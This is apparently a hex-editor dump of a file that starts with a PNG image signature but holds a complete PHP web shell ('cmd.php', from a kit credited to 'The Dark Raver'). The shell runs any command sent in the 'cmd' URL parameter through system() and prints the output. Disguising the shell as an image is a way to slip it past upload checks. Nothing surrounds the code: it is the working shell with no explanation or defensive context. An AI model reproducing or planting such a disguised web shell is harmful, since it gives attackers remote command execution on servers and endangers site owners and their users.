 New Tab Split View Copy Paste
00000000 89 50 4E 47 0A 3C 3F 0A 2F 2F 0A 2F 2F 20 50 48 50 5F 4B 49 54 0A 2F 2F 0A 2F 2F 20 63 6D 64 2E 70 68 70 20 3D 20 43 6F 6D 6D 61 6E .PNG.<?.//.// PHP_KIT.//.// cmd.php = Comman
0000002C 64 20 45 78 65 63 75 74 69 6F 6E 0A 2F 2F 0A 2F 2F 20 62 79 3A 20 54 68 65 20 44 61 72 6B 20 52 61 76 65 72 0A 2F 2F 20 6D 6F 64 69 d Execution.//.// by: The Dark Raver.// modi
00000058 66 69 65 64 3A 20 32 31 2F 30 31 2F 32 30 30 34 0A 2F 2F 0A 3F 3E 0A 3C 68 74 6D 6C 3E 3C 62 6F 64 79 3E 0A 3C 66 6F 72 6D 20 6D 65 fied: 21/01/2004.//.?>.<html><body>.<form me
00000084 74 68 6F 64 3D 22 47 45 54 22 20 6E 61 6D 65 3D 22 6D 79 66 6F 72 6D 22 20 61 63 74 69 6F 6E 3D 22 22 3E 0A 3C 69 6E 70 75 74 20 74 thod="GET" name="myform" action="">.<input t
000000B0 79 70 65 3D 22 74 65 78 74 22 20 6E 61 6D 65 3D 22 63 6D 64 22 3E 0A 3C 69 6E 70 75 74 20 74 79 70 65 3D 22 73 75 62 6D 69 74 22 20 ype="text" name="cmd">.<input type="submit"
000000DC 76 61 6C 75 65 3D 22 53 65 6E 64 22 3E 0A 3C 2F 66 6F 72 6D 3E 0A 3C 70 72 65 3E 0A 3C 3F 0A 69 66 28 24 5F 47 45 54 5B 27 63 6D 64 value="Send">.</form>.<pre>.<?.if($_GET['cmd
00000108 27 5D 29 20 7B 0A 20 20 73 79 73 74 65 6D 28 24 5F 47 45 54 5B 27 63 6D 64 27 5D 29 3B 0A 20 20 7D 0A 3F 3E 0A 3C 2F 70 72 65 3E 0A ']) {.  system($_GET['cmd']);.  }.?>.</pre>.
00000134 3C 2F 62 6F 64 79 3E 3C 2F 68 74 6D 6C 3E 0A </body></html>.
00000160
0000018C